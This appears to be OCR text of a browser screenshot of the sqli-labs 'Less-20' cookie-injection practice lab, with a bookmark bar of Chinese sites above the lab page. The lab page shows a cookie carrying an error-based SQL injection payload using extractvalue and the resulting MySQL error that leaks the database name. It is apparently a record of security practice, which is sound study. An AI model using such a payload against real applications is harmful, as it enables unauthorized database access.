 哔哩哔哩 (゜-゜)つロ 干杯~-bilib
歌单-哔哩哔哩_Bilibili
盘点99+1首全网最好听的经
依然-哔哩哔哩_Bilibili
Less-20 Cookie Injection- Error B
127.0.0.1:59963/8c1aef31-64c2-4979-938a-2931e31d6b40
aあ
A
哔哩哔哩 (゜-゜)つ...
学生端
CSDN - 专业开发者...
题库 - 力扣 (LeetCo...
查看 Visio Online...
云盘
注销页
【博弈Ai】ChatGPT...
井冈山大学
Hexo
一元机场
菜鸟教程 - 学的不...
头歌
首页
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.121
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and extractvalue(1,concat(0x7e,(select database()),0x7e))-- - and expires: Sun 24 Dec
2023 - 21:32:44
Issue with your mysql: XPATH syntax error: '~security~'